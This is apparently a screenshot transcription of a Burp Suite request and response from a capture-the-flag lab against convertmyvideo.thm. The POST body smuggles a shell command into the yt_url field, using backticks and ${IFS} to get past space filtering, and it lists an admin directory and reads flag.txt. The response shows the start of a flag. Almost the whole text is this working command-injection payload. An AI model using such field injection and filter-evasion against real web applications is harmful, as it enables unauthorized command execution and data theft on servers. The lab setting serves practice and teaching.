 Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST / HTTP/1.1
2 Host: convertmyvideo.thm
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0)
Gecko/20100101 Firefox/78.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded;
charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 52
10 Origin: http://convertmyvideo.thm
11 Connection: close
12 Referer: http://convertmyvideo.thm/
13
14 yt_url=<`cd${IFS}admin;ls${IFS}-l;cat${IFS}flag.txt`
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1
2
3
4
5
6
7
8
9 x.php\nflag{